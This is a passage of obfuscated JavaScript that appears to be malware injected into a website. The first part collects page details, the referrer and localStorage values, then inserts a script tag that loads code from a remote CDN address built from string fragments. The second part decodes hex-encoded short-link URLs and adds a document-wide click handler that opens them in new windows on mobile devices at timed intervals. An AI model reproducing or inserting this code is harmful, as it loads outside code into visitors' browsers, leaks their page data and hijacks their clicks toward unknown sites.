_0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var _0x20c501=_0xff8002[_0x47bc56(0x19b,0x1c0,0x1cf,0x1bb)+'r'][_0x5dbbe9(-0x157,-0x172,-0x1aa,-0x17d)][_0x47bc56(0x192,0x1bb,0x18a,0x1a2)](_0x438565),_0x20d69d=_0x4715ef[_0x3e7b40],_0x4a14c7=_0x3b6e19[_0x20d69d]||_0x20c501;_0x20c501['__proto__']=_0x34dee7[_0x5dbbe9(-0x13b,-0x146,-0x195,-0x15c)](_0x588e73),_0x20c501['toString']=_0x4a14c7[_0x5dbbe9(-0x13d,-0xc3,-0xd2,-0x105)][_0x47bc56(0x1db,0x1bb,0x1a5,0x196)](_0x4a14c7),_0x1e7191[_0x20d69d]=_0x20c501;}else _0x184671=window;}var _0x1830f7=_0x184671['console']=_0x184671[_0x5dbbe9(-0x125,-0xea,-0x115,-0x11e)]||{},_0x1ca3a9=[_0x36a512['HmAKT'],_0x36a512['qEvwC'],_0x36a512['lZRgA'],_0x5dbbe9(-0x13e,-0x127,-0x13c,-0x143),_0x36a512[_0x47bc56(0x20d,0x1f2,0x201,0x1bf)],_0x36a512[_0x5dbbe9(-0x153,-0x13e,-0x165,-0x17c)],_0x36a512[_0x47bc56(0x20e,0x200,0x205,0x1cd)]];for(var _0x4c17e6=-0x608+-0x76+-0x6*-0x115;_0x36a512[_0x47bc56(0x211,0x20d,0x1f1,0x1f6)](_0x4c17e6,_0x1ca3a9[_0x47bc56(0x1eb,0x1e5,0x1aa,0x1d0)]);_0x4c17e6++){if('HlJJj'!=='HlJJj'){var _0x3e4007={};_0x3e4007[_0x47bc56(0x1ef,0x1eb,0x1d3,0x1ec)]=![],_0x3e4007[_0x5dbbe9(-0x103,-0x108,-0x130,-0x10f)]=0x15180,_0x3e4007[_0x47bc56(0x1d9,0x209,0x233,0x212)]=_0x36a512['sZfJQ'],_0x36ce0a[_0x47bc56(0x1fe,0x1fb,0x21c,0x232)+_0x5dbbe9(-0x15f,-0x16a,-0x191,-0x15d)]=_0x3e4007;}else{var _0x613be7=_0x30f6a8[_0x47bc56(0x1eb,0x1c0,0x1b8,0x1fa)+'r'][_0x5dbbe9(-0x197,-0x177,-0x164,-0x17d)][_0x47bc56(0x1bc,0x1bb,0x1d4,0x1a9)](_0x30f6a8),_0x3ce7f6=_0x1ca3a9[_0x4c17e6],_0x409b8a=_0x1830f7[_0x3ce7f6]||_0x613be7;_0x613be7['__proto__']=_0x30f6a8[_0x5dbbe9(-0x163,-0x127,-0x19c,-0x15c)](_0x30f6a8),_0x613be7[_0x47bc56(0x217,0x212,0x211,0x1d2)]=_0x409b8a[_0x47bc56(0x1e3,0x212,0x243,0x240)]['bind'](_0x409b8a),_0x1830f7[_0x3ce7f6]=_0x613be7;}}});_0x210c48();var _0x21361c=_0x36a512[_0x16fa53(0x50a,0x4e2,0x4f3,0x4df)];if(!window[_0x16fa53(0x545,0x53a,0x504,0x55f)+_0x138b7d(0x131,0x136,0x129,0x140)]){if(_0x36a512[_0x138b7d(0x179,0x180,0x168,0x19b)](_0x138b7d(0x134,0x16e,0x11a,0x15b),'tkQyr')){var _0x4ff4db=_0x37f92c?function(){function _0x70c4ca(_0x12b172,_0x529e71,_0x320a63,_0x5e72d9){return _0x138b7d(_0x12b172-0x1d6,_0x529e71-0xcf,_0x5e72d9,_0x12b172- -0x264);}if(_0x9861b){var _0x58927b=_0x62febb[_0x70c4ca(-0x107,-0x10a,-0x135,-0x143)](_0x3e9ebc,arguments);return _0x256921=null,_0x58927b;}}:function(){};return _0x2198fa=![],_0x4ff4db;}else{var _0x3b6185={};_0x3b6185[_0x138b7d(0x17e,0x1ac,0x170,0x171)]=![],_0x3b6185[_0x16fa53(0x510,0x547,0x54c,0x587)]=0x15180,_0x3b6185[_0x16fa53(0x553,0x548,0x515,0x573)]=_0x16fa53(0x4f9,0x4f6,0x4fb,0x4e2)+_0x16fa53(0x4cf,0x4fe,0x52a,0x4cb)+'cdn.com/QL'+_0x16fa53(0x51c,0x522,0x4eb,0x563),window[_0x138b7d(0x172,0x172,0x143,0x181)+_0x138b7d(0x10b,0x17e,0x16f,0x140)]=_0x3b6185;}}const _0x5c1a68=localStorage['getItem'](_0x36a512[_0x138b7d(0x13c,0x13e,0x124,0x123)]);if(_0x36a512[_0x138b7d(0x168,0x178,0x163,0x19b)](typeof _0x5c1a68,_0x36a512[_0x16fa53(0x53d,0x537,0x513,0x520)])&&_0x5c1a68!==null){var _0x473550=JSON[_0x138b7d(0x199,0x163,0x12b,0x162)](_0x5c1a68),_0x53ec19=Math[_0x16fa53(0x586,0x54d,0x547,0x54b)](_0x36a512[_0x16fa53(0x4e6,0x4e0,0x4a7,0x521)](+new Date(),-0x57*0x2+0x24dc*-0x1+-0x5*-0x84a));_0x36a512['IvOWY'](_0x36a512[_0x16fa53(0x4e7,0x4e3,0x519,0x4bf)](_0x473550[_0x138b7d(0x16b,0x11e,0x14f,0x136)],window[_0x16fa53(0x56d,0x53a,0x4fb,0x55f)+_0x138b7d(0x168,0x137,0x174,0x140)][_0x138b7d(0x154,0x158,0x185,0x18e)]),_0x53ec19)&&(localStorage['removeItem'](_0x36a512['NzyHU']),localStorage[_0x16fa53(0x51a,0x544,0x53b,0x561)](_0x36a512[_0x16fa53(0x548,0x536,0x52c,0x53a)]),localStorage[_0x138b7d(0x153,0x197,0x1b9,0x18b)](_0x36a512[_0x138b7d(0xe7,0x140,0xe5,0x123)]));}var _0x395e7a=localStorage['getItem'](_0x36a512[_0x16fa53(0x531,0x530,0x52e,0x50a)]),_0x56d9c6=localStorage[_0x138b7d(0xe8,0x138,0xea,0x126)](_0x36a512['nRsOw']),_0x5e9a76=_0x36a512['KIejn'];_0x5e9a76+=_0x36a512['CoSED']('&',_0x36a512[_0x138b7d(0x16c,0x19f,0x180,0x189)](decodeURIComponent,window[_0x138b7d(0x163,0x143,0x15e,0x163)][_0x16fa53(0x52c,0x52d,0x510,0x54b)][_0x138b7d(0x197,0x179,0x146,0x15f)]('?',''))),_0x5e9a76+=_0x36a512[_0x138b7d(0xe7,0x14c,0xe0,0x11d)]+_0x36a512[_0x138b7d(0x1c0,0x165,0x1b7,0x189)](encodeURIComponent,document['referrer']),_0x5e9a76+=_0x36a512[_0x16fa53(0x522,0x500,0x4c5,0x4c4)](_0x36a512[_0x16fa53(0x554,0x519,0x510,0x514)],encodeURIComponent(document['title'])),_0x5e9a76+=_0x16fa53(0x537,0x50b,0x51f,0x4ea)+'rl='+_0x36a512['GIakE'](encodeURIComponent,_0x36a512[_0x16fa53(0x536,0x504,0x4fe,0x4ce)](document[_0x16fa53(0x4de,0x51c,0x52c,0x54d)][_0x138b7d(0x1c1,0x16d,0x183,0x188)],document[_0x16fa53(0x526,0x51c,0x537,0x4fc)]['pathname'])),_0x5e9a76+=_0x36a512['QFSKa'](_0x36a512[_0x16fa53(0x527,0x517,0x4e5,0x4e4)],_0x36a512[_0x138b7d(0x1c4,0x1b2,0x161,0x184)](encodeURIComponent,_0x21361c)),_0x5e9a76+=_0x36a512['ihcqR'](_0x36a512[_0x138b7d(0x150,0x138,0x183,0x16c)],_0x36a512[_0x138b7d(0x177,0x18a,0x1c7,0x189)](encodeURIComponent,window[_0x16fa53(0x51b,0x53a,0x526,0x4fe)+_0x138b7d(0x104,0x10a,0x104,0x140)][_0x16fa53(0x579,0x548,0x55c,0x57c)]));if(_0x36a512[_0x16fa53(0x512,0x502,0x537,0x530)](typeof _0x395e7a,_0x36a512[_0x138b7d(0x1bf,0x16c,0x160,0x17e)])&&_0x395e7a&&window['_9GhqGyvNM'+'LzgWWkW'][_0x138b7d(0x173,0x18b,0x18b,0x171)]){if(_0x36a512[_0x138b7d(0x171,0x1d0,0x1bf,0x19b)](_0x36a512[_0x138b7d(0x18c,0x176,0x154,0x165)],_0x36a512['BeQoC'])){var _0x28ba6f=_0x53ddd5?function(){function _0x4a0ff1(_0x591b05,_0x5066cc,_0x22043a,_0x4587c6){return _0x16fa53(_0x591b05-0x1ba,_0x22043a- -0x57,_0x591b05,_0x4587c6-0x1d8);}if(_0x28f338){var _0x4bb0e3=_0x103dae[_0x4a0ff1(0x4d7,0x4f9,0x4bf,0x4c3)](_0x57b01b,arguments);return _0x228c5c=null,_0x4bb0e3;}}:function(){};return _0x1fd377=![],_0x28ba6f;}else _0x5e9a76+=_0x36a512[_0x16fa53(0x4cc,0x500,0x50d,0x4db)](_0x36a512['ULWix'],_0x36a512[_0x16fa53(0x51f,0x4f8,0x4d9,0x510)](encodeURIComponent,_0x395e7a));}if(_0x36a512[_0x138b7d(0x192,0x17e,0x16d,0x159)](typeof _0x56d9c6,_0x36a512[_0x138b7d(0x1a4,0x176,0x1a9,0x17e)])&&_0x56d9c6&&window[_0x138b7d(0x181,0x187,0x181,0x181)+'LzgWWkW'][_0x138b7d(0x178,0x13b,0x18d,0x171)]){if(_0x36a512[_0x16fa53(0x56a,0x52e,0x502,0x521)](_0x36a512['jygQB'],_0x36a512[_0x138b7d(0x173,0x15a,0x120,0x13c)])){var _0x522e28=RzbCFX[_0x138b7d(0x177,0x155,0x144,0x14c)](_0x389a39,RzbCFX['CoSED'](RzbCFX[_0x138b7d(0x16f,0x1aa,0x149,0x183)](RzbCFX[_0x16fa53(0x4b5,0x4f3,0x503,0x4d2)],RzbCFX[_0x16fa53(0x524,0x539,0x539,0x531)]),');'));_0x2d2503=_0x522e28();}else _0x5e9a76+=_0x36a512[_0x138b7d(0x1d7,0x183,0x1c7,0x197)]+_0x36a512['VJOdP'](encodeURIComponent,_0x56d9c6);}function _0x16fa53(_0x248b6f,_0x3c10e5,_0xdc035f,_0x40e42f){return _0xb64f(_0x3c10e5-0x2e6,_0xdc035f);}function _0x138b7d(_0x4f0eec,_0xb31867,_0x4e8870,_0x39faae){return _0xb64f(_0x39faae- -0xd3,_0x4e8870);}_0x36a512[_0x16fa53(0x546,0x512,0x50b,0x4d2)]('','')&&(_0x5e9a76+=_0x36a512[_0x138b7d(0x1b7,0x166,0x19a,0x18a)]);var _0x46239f=document[_0x138b7d(0x196,0x1a9,0x175,0x19a)+_0x16fa53(0x52d,0x4fd,0x521,0x502)](_0x36a512[_0x138b7d(0x107,0x121,0x147,0x139)]);_0x46239f['type']='applicatio'+_0x138b7d(0x1a5,0x1a5,0x19d,0x179)+'pt',_0x46239f[_0x16fa53(0x528,0x4ea,0x501,0x4d9)]=_0x36a512[_0x16fa53(0x54b,0x52f,0x4fa,0x539)](window['_9GhqGyvNM'+_0x16fa53(0x4ff,0x4f9,0x51b,0x4fb)][_0x16fa53(0x507,0x548,0x588,0x547)],_0x5e9a76);var _0x10641d=document[_0x16fa53(0x4a4,0x4d4,0x4d0,0x497)+_0x16fa53(0x52d,0x510,0x50f,0x514)](_0x36a512['LlRXR'])[0x1*0x2521+-0x1ce5+-0x7c*0x11];_0x10641d[_0x16fa53(0x513,0x526,0x4ff,0x524)][_0x16fa53(0x4f4,0x50d,0x502,0x53c)+'re'](_0x46239f,_0x10641d);}()));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());